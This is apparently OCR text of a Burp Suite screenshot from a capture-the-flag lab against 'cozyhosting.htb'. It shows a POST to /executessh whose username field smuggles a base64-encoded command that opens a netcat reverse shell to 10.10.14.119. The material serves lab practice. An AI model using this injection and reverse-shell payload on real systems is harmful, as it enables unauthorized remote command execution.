 1 2 3 4 5
EN
10.10.14.119
02:40 AM
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Mark Uche
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < >
Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 107
9 Origin: http://cozyhosting.htb
10 DNT: 1
11 Connection: close
12 Referer: http://cozyhosting.htb/admin
13 Cookie: JSESSIONID=C3DBF07639EA43D57365D4A0A2844297
14 Upgrade-Insecure-Requests: 1
15
16 host=127.0.0.1&username=
`echo${IFS}YnVzeWJveCBuYyAxMC4xMC4xNC4xMTkgMTMzNyAtZSAvYmluL2Jhc2gK|base64${IFS}-d|bash`
Search...
0 matches
Response
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 1
Request Headers 13
Waiting